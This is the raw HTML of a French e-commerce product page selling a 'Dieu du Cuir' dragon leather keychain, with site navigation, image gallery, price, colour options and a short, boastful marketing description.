Déguisements</a> </li> <li class="drawer__nav-item"><a href="/pages/autres-accessoires-dragon" class="drawer__nav-link drawer__nav-link--top-level" > Accessoires</a> </li><li class="drawer__nav-item"> <a href="/account/login" class="drawer__nav-link drawer__nav-link--top-level">Compte </a></li> <label class="currency-picker__wrapper"><select class="currency-picker" name="currencies" style="display: inline; width: auto; vertical-align: inherit;"><option value="EUR" selected="selected">EUR</option><option value="GBP">GBP</option> <option value="CAD">CAD</option> <option value="USD">USD</option> <option value="AUD">AUD</option><option value="JPY">JPY</option> </select> </label> </ul> </div></div> <div class="announcement-bar" style="font-weight:700;"> HAPPY2026 : -15% avec le code SURNATUREL15 | Seulement 26 utilisations disponibles.</div> <header class="site-header page-element is-moved-by-drawer" role="banner" data-section-id="header" data-section-type="header"> <div class="site-header__upper page-width"> <div class="grid grid--table"> <div class="grid__item small--one-quarter medium-up--hide"><button type="button" class="text-link site-header__link js-drawer-open-left"> <span class="site-header__menu-toggle--open"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg> </span> <span class="site-header__menu-toggle--close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> </span> <span class="icon__fallback-text">Navigation</span></button> </div> <div class="grid__item small--one-half medium-up--two-thirds small--text-center"><div class="site-header__logo h1" itemscope itemtype="http://schema.org/Organization"> <a href="/" itemprop="url" class="site-header__logo-link"> <img src="//clan-du-dragon.com/cdn/shop/files/logo_clan_du_dragon_155x.png?v=1751120227"  srcset="//clan-du-dragon.com/cdn/shop/files/logo_clan_du_dragon_155x.png?v=1751120227 1x, //clan-du-dragon.com/cdn/shop/files/logo_clan_du_dragon_155x@2x.png?v=1751120227 2x"  alt="Le Clan du Dragon"  itemprop="logo"></a></div> </div> <div class="grid__item small--one-quarter medium-up--one-third text-right"><div id="SiteNavSearchCart" class="site-header__search-cart-wrapper"> <label class="currency-picker__wrapper"><select class="currency-picker" name="currencies" style="display: inline; width: auto; vertical-align: inherit;"><option value="EUR" selected="selected">EUR</option><option value="GBP">GBP</option> <option value="CAD">CAD</option> <option value="USD">USD</option> <option value="AUD">AUD</option><option value="JPY">JPY</option> </select> </label> <button type="button" class="text-link site-header__link js-drawer-open-left hide-desktop"><span class="site-header__menu-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg></span> </button> <form action="/search" method="get" class="site-header__search small--hide" role="search"> <label class="visually-hidden">Recherche</label> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="site-header__search-input"><button type="submit" class="text-link site-header__link site-header__search-submit"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg> <span class="icon__fallback-text">Recherche</span></button> </form><a href="/account" class="site-header__link account-log">  <svg class="icon ico-account" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148 C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962 c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216 h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40 c59.551,0,108,48.448,108,108S315.551,256,256,256z"/></svg>  </a><a href="/cart" class="site-header__link site-header__cart"><svg fill="#000000" xmlns="http://www.w3.org/2000/svg" class="icon icon-cart" viewBox="0 0 50 50"><path d="M 25 1 C 19.464844 1 15 5.464844 15 11 L 15 13 L 7.09375 13 L 7 13.875 L 3 48.875 L 2.875 50 L 47.125 50 L 47 48.875 L 43 13.875 L 42.90625 13 L 35 13 L 35 11 C 35 5.464844 30.535156 1 25 1 Z M 25 3 C 29.464844 3 33 6.535156 33 11 L 33 13 L 17 13 L 17 11 C 17 6.535156 20.535156 3 25 3 Z M 8.90625 15 L 15 15 L 15 17.28125 C 14.402344 17.628906 14 18.261719 14 19 C 14 20.105469 14.894531 21 16 21 C 17.105469 21 18 20.105469 18 19 C 18 18.261719 17.597656 17.628906 17 17.28125 L 17 15 L 33 15 L 33 17.28125 C 32.402344 17.628906 32 18.261719 32 19 C 32 20.105469 32.894531 21 34 21 C 35.105469 21 36 20.105469 36 19 C 36 18.261719 35.597656 17.628906 35 17.28125 L 35 15 L 41.09375 15 L 44.875 48 L 5.125 48 Z"/></svg><span class="icon__fallback-text">Panier</span><span class="site-header__cart-indicator hide" style="background-color:#d8232f;"></span> </a></div> </div></div> </div> <div id="StickNavWrapper" style=""><div id="StickyBar" class="sticky"> <nav class="nav-bar small--hide" role="navigation" id="StickyNav"><div class="page-width"> <div class="grid grid--table"><div class="grid__item " id="SiteNavParent"> <button type="button" class="hide text-link site-nav__link site-nav__link--compressed js-drawer-open-left" id="SiteNavCompressed"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg><span class="site-nav__link-menu-label">Menu</span><span class="icon__fallback-text">Navigation</span> </button> <ul class="site-nav list--inline" id="SiteNav"> <li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-bijoux" aria-controls="SiteNavLinklist-bijoux" aria-expanded="false">Bijoux<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-bijoux" aria-labelledby="SiteNavLabel-bijoux" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/collections/bijoux-dragon" class="meganav__link meganav__link--second-level">Tout </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/bague-dragon" class="meganav__link meganav__link--second-level">Bagues </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/collier-dragon" class="meganav__link meganav__link--second-level">Colliers </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/bracelet-dragon" class="meganav__link meganav__link--second-level">Bracelets </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/boucles-doreille-dragon" class="meganav__link meganav__link--second-level">Boucles d&#39;oreilles </a> </li></div> </div></ul> </div></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-vetements" aria-controls="SiteNavLinklist-vetements" aria-expanded="false">Vêtements<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-vetements" aria-labelledby="SiteNavLabel-vetements" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/collections/vetement-dragon" class="meganav__link meganav__link--second-level">Tout </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/chemise-dragon" class="meganav__link meganav__link--second-level">Chemises </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/t-shirt-dragon" class="meganav__link meganav__link--second-level">T-Shirts </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/sweat-dragon" class="meganav__link meganav__link--second-level">Sweats </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/kimono-dragon" class="meganav__link meganav__link--second-level">Kimonos </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/vestes" class="meganav__link meganav__link--second-level">Vestes </a> </li> <li class="site-nav__dropdown-container"> <a href="/pages/autres-vetements-dragon" class="meganav__link meganav__link--second-level">Autres </a> </li> </div> </div></ul> </div></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-decorations" aria-controls="SiteNavLinklist-decorations" aria-expanded="false">Décorations<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-decorations" aria-labelledby="SiteNavLabel-decorations" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/collections/decoration-dragon" class="meganav__link meganav__link--second-level">Tout </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/tableaux-dragon" class="meganav__link meganav__link--second-level">Tableaux </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/posters" class="meganav__link meganav__link--second-level">Posters </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/statue-dragon" class="meganav__link meganav__link--second-level">Statues </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/porte-encens-dragon" class="meganav__link meganav__link--second-level">Portes-encens </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/lampes-dragon" class="meganav__link meganav__link--second-level">Lampes </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/sticker-dragon" class="meganav__link meganav__link--second-level">Stickers </a> </li> </div> </div></ul> </div></li><li class="site-nav__item"> <a href="/collections/deguisement-dragon" class="site-nav__link">Déguisements </a></li><li class="site-nav__item"> <a href="/pages/autres-accessoires-dragon" class="site-nav__link">Accessoires </a></li></ul></div>  </div>  </div></nav> <div id="NotificationSuccess" class="notification notification--success" aria-hidden="true"><div class="page-width notification__inner notification__inner--has-link"> <a href="/cart" class="notification__link"><span class="notification__message">Article ajouté au panier. <span>Voir le panier et passer à la caisse</span>.</span> </a> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div><div id="under-sticky" class="under-bar-tab sticky-only sticky-only-bis small--hide medium-hide" aria-hidden="true"> <div class="page-width under-bar-tab-width"><div class="sticky-bar-flt-right" style="background-color:#de1921d9;">  <div class="sticky-only" id="StickyNavSearchCart"></div> </div> </div></div><div id="NotificationError" class="notification notification--error" aria-hidden="true"><div class="page-width notification__inner"> <span class="notification__message notification__message--error" aria-live="assertive" aria-atomic="true"></span> <button type="button" class="text-link notification__close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg><span class="icon__fallback-text">Close</span> </button></div> </div></div> </div> </header></div> <div class="page-container page-element is-moved-by-drawer"><div class="page-width-breadcrumb"> <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs"> <a href="/" title="Home">Accueil</a> <span aria-hidden="true">/</span><span class="breadcrumb-current-page"> Porte-Clé Dragon Dieu du Cuir </span> </nav> </div> <main class="main-content" id="MainContent" role="main"> <div id="shopify-section-product-template" class="shopify-section"><style>.tabs li {width: unset!important;} @media(max-width:750px) { .tabs a {padding: 10px;font-size:15px;} } .product-single__thumbnail-item{border-radius:0;}.btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button{max-width:800px!important;} @media(max-width:749px) {.btn,.btn-secondary,.btn-secondary-accent,.shopify-payment-button__button { max-width: 100%!important;} }</style><div class="page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-product-template" data-section-id="product-template" data-section-type="product" data-enable-history-state="true" data-ajax="true" data-stock="false">  <meta itemprop="name" content="Porte-Clé Dragon <br> Dieu du Cuir"> <meta itemprop="url" content="https://clan-du-dragon.com/products/porte-cle-cuir-homme"> <meta itemprop="image" content="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme_600x600.jpg?v=1577463219"> <meta itemprop="sku" content="13183728-metal-black"> <meta itemprop="brand" content="Le Clan du Dragon"> <div class="grid product-single"><div class="grid__item medium-up--three-fifths product-small"> <div class="photos"><div class="photos__item photos__item--main"><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="5449450192944"> <a href="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme_1024x1024.jpg?v=1577463219" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme_150x150.jpg?v=1577463219" data-src="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme_{width}x.jpg?v=1577463219" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Porte-Clé Cuir Homme"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js" style="max-width: 480px;" data-image-id="5449450225712"> <a href="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-2_1024x1024.jpg?v=1575216772" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload" src="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-2_150x150.jpg?v=1575216772" data-src="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-2_{width}x.jpg?v=1575216772" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Porte-Clef Dragon"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="5449450258480"> <a href="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-3_1024x1024.jpg?v=1575216826" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-3_150x150.jpg?v=1575216826" data-src="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-3_{width}x.jpg?v=1575216826" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Porte-Clef Cuir"> </a></div><div class="product-single__photo product__photo-container product__photo-container-product-template js hide" style="max-width: 480px;" data-image-id="5449450324016"> <a href="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-5_1024x1024.jpg?v=1575216865" class="js-modal-open-product-modal product__photo-wrapper product__photo-wrapper-product-template" style="padding-top:100.0%;"><img class="lazyload lazypreload" src="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-5_150x150.jpg?v=1575216865" data-src="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-5_{width}x.jpg?v=1575216865" data-widths="[180, 240, 360, 480, 720, 960, 1080, 1296, 1512, 1728, 2048]" data-aspectratio="1.0" data-sizes="auto" alt="Porte-Clef Original Pour Homme"> </a></div><noscript><a href="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-2_1024x1024.jpg?v=1575216772"> <img src="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-2_480x480.jpg?v=1575216772" alt="Porte-Clef Dragon" id="ProductPhotoImg-product-template"></a> </noscript></div> <div class="photos__item photos__item--thumbs"><div class="product-single__thumbnails product-single__thumbnails-product-template"> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="5449450192944"> <a href="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme_480x480.jpg?v=1577463219" data-thumbnail-id="5449450192944" data-zoom="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme_1024x1024.jpg?v=1577463219" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme_160x160.jpg?v=1577463219" alt="Porte-Clé Cuir Homme"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template is-active" data-image-id="5449450225712"> <a href="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-2_480x480.jpg?v=1575216772" data-thumbnail-id="5449450225712" data-zoom="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-2_1024x1024.jpg?v=1575216772" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-2_160x160.jpg?v=1575216772" alt="Porte-Clef Dragon"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="5449450258480"> <a href="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-3_480x480.jpg?v=1575216826" data-thumbnail-id="5449450258480" data-zoom="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-3_1024x1024.jpg?v=1575216826" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-3_160x160.jpg?v=1575216826" alt="Porte-Clef Cuir"> </a></div> <div class="product-single__thumbnail-item product-single__thumbnail-item-product-template" data-image-id="5449450324016"> <a href="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-5_480x480.jpg?v=1575216865" data-thumbnail-id="5449450324016" data-zoom="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-5_1024x1024.jpg?v=1575216865" class="product-single__thumbnail product-single__thumbnail-product-template"><img src="//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme-5_160x160.jpg?v=1575216865" alt="Porte-Clef Original Pour Homme"> </a></div> </div> </div><script>var sliderArrows = { left: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-left\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M24.333 28.205l-1.797 1.684L7.666 16l14.87-13.889 1.797 1.675L11.269 16z\"\/\u003e\u003c\/svg\u003e", right: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-right\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z\"\/\u003e\u003c\/svg\u003e", up: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-up\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M26.984 23.5l1.516-1.617L16 8.5 3.5 21.883 5.008 23.5 16 11.742z\"\/\u003e\u003c\/svg\u003e", down: "\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-arrow-down\" viewBox=\"0 0 32 32\"\u003e\u003cpath fill=\"#444\" d=\"M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z\"\/\u003e\u003c\/svg\u003e"} </script> </div><div id="description-pull-left" name=""></div> </div><div class="grid__item medium-up--two-fifths description-right-mobile" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <div class="product-single__info-wrapper"><meta itemprop="priceCurrency" content="EUR"><link itemprop="availability" href="http://schema.org/InStock"><div class="product-single__meta small--text-center"><h1 itemprop="name" class="product-single__title">Porte-Clé Dragon <br> Dieu du Cuir</h1> <ul class="product-single__meta-list list--no-bullets list--inline product-single__price-container"><li id="ProductSaleTag-product-template" class="hide"> <div class="product-tag product-tag-onsale"> <div class="percentageoff" id="updatepercentageoff"> </div></div></li> <li> <span class="visually-hidden">Prix régulier</span><span id="ProductPrice-product-template" class="product-single__price" itemprop="price" content="20.99"><span class="money">€20,99</span> </span></li><div class="product-reviews-stars"><div class="loox-rating" data-id="4308257374256" data-rating="" data-raters=""></div> </div> </ul><div class="product-single__policies rte">Taxes incluses.</div></div><hr><form method="post" action="/cart/add" id="AddToCartForm-product-template" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="selector-wrapper js product-form__item"><select class="single-option-selector single-option-selector-product-template product-form__input" id="SingleOptionSelector-0" data-name="Couleur" data-index="option1"> <option value="Noir" selected="selected">Noir</option> <option value="Argenté">Argenté</option> <option value="Or">Or</option> </select> </div><select name="id" id="ProductSelect-product-template" class="product-form__variants no-js"> <option selected="selected" data-sku="13183728-metal-black" value="30978752675888" >Noir - <span class="money">€20,99 EUR</span> </option> <option data-sku="13183728-metal-silver" value="30978752708656" >Argenté - <span class="money">€20,99 EUR</span> </option> <option data-sku="13183728-metal-gold" value="30978752741424" >Or - <span class="money">€20,99 EUR</span> </option> </select> <div class="product-form__item product-form__item--quantity"><input type="number" id="Quantity" name="quantity" value="1" min="1" class="product-form__input product-form__quantity"></div> <div class="product-form__item product-form__item--submit"><button type="submit" name="add" id="AddToCart-product-template" class="btn btn--full btn--atct product-form__cart-submit" > <span id="AddToCartText-product-template"> Ajouter au panier </span></button> </div><input type="hidden" name="product-id" value="4308257374256" /><input type="hidden" name="section-id" value="product-template" /></form><div class="countdown-over">L&#39;offre est terminée</div> <hr class="m-t-0 "><div class='hulkapps-trust-icons'></div><div class="product-single__info-wrapper" id="product-single__info-wrapper" style=""><ul class="tabs"><li><a href="#tab-description" id="tab-first" class="current">Description</a></li> </ul> <div class="tab-content rte" style="background-color:#f4f4f4;"> <div class="tab product-single__description" id="tab-description"><h2><span>POSSÉDER CE PORTE-CLÉ EN CUIR, C'EST L'ASSURANCE D'ÊTRE PORTÉ AUX NUES PAR TOUS CEUX QUI T’APERCEVRONS AVEC. FINI D'ÊTRE RECALÉ EN BOÎTE ! POUR HOMME.<br></span></h2><ul><li>Composition : alliage de zinc + métal</li><li>Lacet en cuir véritable</li><li>Motifs finement travaillés :<span> </span><span><strong>détails complexes</strong> </span></li><li>LIVRAISON STANDARD GRATUITE</li></ul> </div> </div><div class="collection-product-list"> <span class="desc-coll-text-big">Catégories :</span> <a class="desc-coll-url" href="/collections/accessoires-dragon">Accessoires Dragon</a><span class="hide-coma">,</span> <a class="desc-coll-url" href="/collections/portes-cles-dragon">Portes-Clés Dragon</a><span class="hide-coma">,</span></div> <!-- /snippets/social-sharing.liquid --><div class="social-sharing grid medium-up--grid--table"> <div class="grid__item medium-up--one-third medium-up--text-left"> <span class="social-sharing__title">Partager</span></div><div class="grid__item medium-up--two-thirds medium-up--text-right"> <a target="_blank" href="//www.facebook.com/sharer.php?u=https://clan-du-dragon.com/products/porte-cle-cuir-homme" class="social-sharing__link share-facebook" title="Partager sur Facebook"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.222 11.556V8.91c0-1.194.264-1.799 2.118-1.799h2.326V2.667h-3.882c-4.757 0-6.326 2.181-6.326 5.924v2.965H9.333V16h3.125v13.333h5.764V16h3.917l.528-4.444h-4.444z"/></svg><span class="share-title visually-hidden">Partager sur Facebook</span> </a> <a target="_blank" href="//twitter.com/share?text=Porte-Cl%C3%A9%20Dragon%20%3Cbr%3E%20Dieu%20du%20Cuir&amp;url=https://clan-du-dragon.com/products/porte-cle-cuir-homme" class="social-sharing__link share-twitter" title="Tweeter sur Twitter"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M30.75 6.844c-1.087.481-2.25.806-3.475.956a6.079 6.079 0 0 0 2.663-3.35 12.02 12.02 0 0 1-3.844 1.469A6.044 6.044 0 0 0 21.675 4a6.052 6.052 0 0 0-6.05 6.056c0 .475.05.938.156 1.381A17.147 17.147 0 0 1 3.306 5.106a6.068 6.068 0 0 0 1.881 8.088c-1-.025-1.938-.3-2.75-.756v.075a6.056 6.056 0 0 0 4.856 5.937 6.113 6.113 0 0 1-1.594.212c-.388 0-.769-.038-1.138-.113a6.06 6.06 0 0 0 5.656 4.206 12.132 12.132 0 0 1-8.963 2.507A16.91 16.91 0 0 0 10.516 28c11.144 0 17.231-9.231 17.231-17.238 0-.262-.006-.525-.019-.781a12.325 12.325 0 0 0 3.019-3.138z"/></svg><span class="share-title visually-hidden">Tweeter sur Twitter</span> </a> <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://clan-du-dragon.com/products/porte-cle-cuir-homme&amp;media=//clan-du-dragon.com/cdn/shop/products/porte-cle-cuir-homme_1024x1024.jpg?v=1577463219&amp;description=Porte-Cl%C3%A9%20Dragon%20%3Cbr%3E%20Dieu%20du%20Cuir" class="social-sharing__link share-pinterest" title="Épingler sur Pinterest"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M16 2C8.269 2 2 8.269 2 16c0 5.731 3.45 10.656 8.381 12.825-.037-.975-.006-2.15.244-3.212l1.8-7.631s-.45-.894-.45-2.213c0-2.075 1.2-3.625 2.7-3.625 1.275 0 1.887.956 1.887 2.1 0 1.281-.819 3.194-1.238 4.969-.35 1.488.744 2.694 2.212 2.694 2.65 0 4.438-3.406 4.438-7.444 0-3.069-2.069-5.362-5.825-5.362-4.244 0-6.894 3.169-6.894 6.706 0 1.219.363 2.081.925 2.744.256.306.294.431.2.781-.069.256-.219.875-.287 1.125-.094.356-.381.481-.7.35-1.956-.8-2.869-2.938-2.869-5.35 0-3.975 3.356-8.744 10.006-8.744 5.344 0 8.863 3.869 8.863 8.019 0 5.494-3.056 9.594-7.556 9.594-1.512 0-2.931-.819-3.419-1.744 0 0-.813 3.225-.988 3.85-.294 1.081-.875 2.156-1.406 3 1.256.369 2.588.575 3.969.575 7.731 0 14-6.269 14-14 .006-7.738-6.262-14.006-13.994-14.006z"/></svg><span class="share-title visually-hidden">Épingler sur Pinterest</span> </a> </div></div> </div> </div></div><div id="product-trust-badges">  <div class="grid__item product-trust-badges-container"><div class="grid__item medium-up--four-sixths medium-up--push-one-sixth"> <div class="grid__item medium-up--one-quarter"><div class="ptbu"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <title>shipping</title> <desc>Created with Sketch.</desc> <defs></defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Strap-PDP" transform="translate(-299.000000, -840.000000)" fill="#222222"> <g id="Gray-Stripe-BG" transform="translate(-1.000000, 831.000000)"> <g id="ValuePropositions" transform="translate(1.000000, 0.000000)"> <g id="shipping/warranty" transform="translate(299.000000, 9.000000)"> <g id="Free-Shipping"> <g id="shipping" transform="translate(8.000000, 8.000000) rotate(-90.000000) translate(-8.000000, -8.000000) "> <g id="Capa_1"> <g id="flights"> <path d="M16,7.67579173 C16,7.03139814 15.44,6.46755375 14.8,6.46755375 L10.4,6.46755375 L6.4,0.0236178207 L4.8,0.0236178207 L6.8,6.46755375 L2.4,6.46755375 L1.2,4.85656977 L0,4.85656977 L0.8,7.67579173 L0,10.4950137 L1.2,10.4950137 L2.4,8.88402972 L6.8,8.88402972 L4.8,15.3279656 L6.4,15.3279656 L10.4,8.88402972 L14.8,8.88402972 C15.44,8.88402972 16,8.32018533 16,7.67579173 L16,7.67579173 Z" id="Shape"></path> </g> </g> </g> </g> </g> </g> 